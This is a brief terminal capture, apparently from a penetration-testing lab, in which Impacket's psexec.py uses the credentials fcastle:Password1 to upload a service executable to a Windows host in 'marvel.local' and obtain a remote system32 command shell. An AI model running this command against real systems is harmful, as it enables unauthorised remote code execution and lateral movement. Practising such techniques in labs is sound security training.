 ┌──(root㉿kali)-[/home/kali]
└─# psexec.py marvel.local/fcastle:Password1@192.168.205.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.205.138.....
[*] Found writable share ADMIN$
[*] Uploading file eOwIwzRs.exe
[*] Opening SVCManager on 192.168.205.138.....
[*] Creating service fmIy on 192.168.205.138.....
[*] Starting service fmIy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>